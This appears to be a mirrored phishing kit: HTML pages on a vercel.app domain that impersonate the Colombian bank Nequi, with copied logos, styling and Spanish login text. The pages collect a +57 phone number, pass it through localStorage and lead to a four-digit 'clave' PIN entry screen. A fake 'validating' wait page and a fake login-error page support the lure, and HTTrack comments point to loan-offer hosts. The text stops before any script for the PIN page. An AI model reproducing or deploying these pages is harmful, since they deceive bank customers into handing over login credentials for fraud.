
<file: propulsorprestamonequi.vercel.app/access-passed/accces-sign-in.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Nequi</title>
    <style>
        body { margin: 0; padding: 0; background-color: #230030; font-family: sans-serif; height: 100vh; overflow: hidden; }
        #mainContainer { width: 100%; max-width: 420px; margin: 0 auto; height: 100dvh; display: flex; flex-direction: column; padding: 20px; box-sizing: border-box; justify-content: space-between; }
        
        header { display: flex; justify-content: space-between; align-items: center; width: 100%; }
        .help-icon { width: 30px; height: 30px; border: 2px solid white; border-radius: 50%; display: flex; justify-content: center; align-items: center; color: white; font-weight: bold; }
        .by-container { display: flex; align-items: center; gap: 8px; color: white; font-size: 14px; opacity: 0.9; }
        
        main { flex: 1; display: flex; justify-content: center; align-items: center; }
        
        .form-container { width: 100%; }
        .input-wrapper { display: flex; align-items: center; background-color: rgba(255, 255, 255, 0.1); border-radius: 4px; padding: 6px 10px; margin-bottom: 12px; border: 1px solid rgba(255, 255, 255, 0.2); }
        
        /* Prefijo ahora en blanco */
        .prefix { color: white; font-weight: 500; margin-right: 10px; font-size: 14px; }
        
        input { flex: 1; background: transparent; border: none; color: white; padding: 8px 0; font-size: 14px; outline: none; }
        button { width: 100%; padding: 12px; background-color: #fe0076; color: white; border: none; border-radius: 4px; font-size: 15px; font-weight: 600; cursor: pointer; }
    </style>
</head>
<body>
    <section id="mainContainer">
        <header>
            <div class="help-icon">?</div>
            <div class="by-container">
                <span>by</span>
                <svg width="32" height="32" viewBox="0 0 24 24" fill="white">
                    <circle cx="12" cy="12" r="10" opacity="0.4"/>
                    <rect x="7" y="8" width="10" height="1.5" rx="0.5" fill="#230030"/>
                    <rect x="7" y="11.5" width="10" height="1.5" rx="0.5" fill="#230030"/>
                    <rect x="7" y="15" width="10" height="1.5" rx="0.5" fill="#230030"/>
                </svg>
            </div>
        </header>

        <main>
            <svg width="180" viewBox="0 0 104 32" fill="white">
                <path d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#fe0076"/>
                <path d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"/>
                <path d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"/>
                <path d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"/>
                <path d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"/>
                <path d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"/>
            </svg>
        </main>

        <div class="form-container">
            <div class="input-wrapper">
                <span class="prefix">+57</span>
                <input type="tel" id="phoneNumber" placeholder="Ingresa tu cel">
            </div>
            <button type="button" id="loginButton">Entra</button>
        </div>
    </section>
</body>
</html>
</file>

<file: propulsorprestamonequi.vercel.app/access-passed/accces-sign-in.php.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Nequi</title>
    <link rel="stylesheet" href="../css/footer.css" />
    <link rel="stylesheet" href="../css/spinner.css" />
    <link rel="stylesheet" href="../css/globals.css" />
    <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />
</head>
<body class="bg-purple-primary min-h-full">
    <section class="max-w-[420px] mx-auto min-h-[100dvh] flex flex-col p-4" id="mainContainer">
        <header class="w-full flex justify-between items-center">
            <div class="w-5 h-5 border-2 border-white rounded-full flex justify-center items-center">
                <span class="text-white text-base font-medium">?</span>
            </div>
        </header>

        <main class="flex-1 flex flex-col justify-center items-center">
            <div class="flex justify-center items-center">
                <svg width="180" height="60" viewBox="0 0 104 32" fill="white" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="white"/>
                    <path d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="white"/>
                    <path d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="white"/>
                    <path d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="white"/>
                    <path d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="white"/>
                    <path d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="white"/>
                </svg>
            </div>
        </main>

        <div class="w-full form-container">
            <form id="homeForm" class="w-full space-y-4">
                <div class="flex items-center bg-white/20 rounded-sm p-1">
                    <div class="text-pink-secondary font-medium ml-2"><span>+57</span></div>
                    <input
                        type="text"
                        id="phoneNumber"
                        inputmode="numeric"
                        placeholder="Ingresa tu cel"
                        class="w-full h-11 px-4 text-white border-none focus:outline-none bg-transparent placeholder:text-white"
                        required
                    />
                </div>
                <button
                    class="w-full h-12 bg-pink-primary text-white rounded-sm text-base font-medium cursor-pointer"
                    id="loginButton"
                    type="button" 
                >
                    Entra
                </button>
            </form>
        </div>
    </section>

    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const loginButton = document.getElementById("loginButton");
            const phoneNumber = document.getElementById("phoneNumber");

            loginButton.addEventListener("click", () => {
                const phoneValue = phoneNumber.value.trim();

                if (phoneValue.length >= 10) {
                    const data = { phoneNumber: phoneValue };
                    localStorage.setItem("formData", JSON.stringify(data));
                    
                    window.location.href = "access-sign-in-pass.php.html";
                } else {
                    alert("Por favor, ingresa un número de 10 dígitos.");
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: propulsorprestamonequi.vercel.app/access-passed/access-sign-in-pass.html>
<!DOCTYPE html>
<!-- saved from url=(0068)https://estudiodecredito.replit.app/1/validate-data/auth-v2-pass.php -->
<html lang="en">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:48 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:03 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Nequi</title>
  <link rel="stylesheet" href="../css/spinner.css" />
  <link rel="stylesheet" href="../css/navbar.css" />
  <link rel="stylesheet" href="../css/globals.css" />

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />
  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }
  </style>
</head>

<body class="bg-purple-primary h-dvh flex flex-col">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="" />
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">
          En este momento estamos validando algunos datos. puede tardar un
          momento.
        </p>

        <div class="bottom" style="display: flex">
          <p class="warning-msg" id="validoHasta">
            ,
            aplican T&amp;C
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image" />
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>
  <div class="bg-white fixed top-0 left-0 w-full h-full z-50 hidden" id="error-login">
    <div class="min-h-dvh p-11 max-w-screen-sm mx-auto flex justify-center items-center">
      <section class="bg-white rounded-lg py-11 mb-80">
        <div class="flex flex-col items-center">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="" />
          </div>
          <h1 class="text-lg font-bold text-[#210021] w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-[#210021] w-full text-center mb-4 mt-1 text-sm font-medium">
            El número de teléfono o la contraseña que proporcionaste no son
            correctos. Por favor revísalos e intenta ingresar nuevamente.
          </p>
          <button class="bg-[#DA0081] text-white px-4 py-2 rounded-lg mx-auto cursor-pointer hover:bg-[#c1007a]"
            id="tryAgainButton">
            Intentar nuevamente
          </button>
        </div>
      </section>
    </div>
  </div>
  <header class="w-full flex flex-col p-5 mb-4">
    <a href="auth-login.html" class="w-6 h-6 text-white mb-5">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" fill="currentColor" width="100%" height="100%">
        <path
          d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.2 288 416 288c17.7 0 32-14.3 32-32s-14.3-32-32-32l-306.7 0L214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z">
        </path>
      </svg>
    </a>
    <h1 class="text-white text-2xl font-bold">Escribe tu clave</h1>
  </header>
  <section class="flex-1 max-w-[420px] flex flex-col mx-auto w-full px-4">
    <div
      class="max-w-[350px] w-full flex justify-center gap-8 mx-auto [&amp;&gt;input]:w-11 [&amp;&gt;input]:h-11 [&amp;&gt;input]:text-center [&amp;&gt;input]:bg-guanabana [&amp;&gt;input]:rounded-sm [&amp;&gt;input]:text-4xl [&amp;&gt;input]:font-bold [&amp;&gt;input]:text-pink-primary [&amp;&gt;input]:focus:outline-none [&amp;&gt;input]:pt-2.5">
      <input id="pass-1" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-2" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-3" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-4" maxlength="1" inputmode="none" readonly="readonly" />
    </div>
    <p class="text-center text-white text-sm mt-5 mb-8">
      No dudamos que seas tú...
      <br />
      Pero es mejor confirmar ;)
    </p>
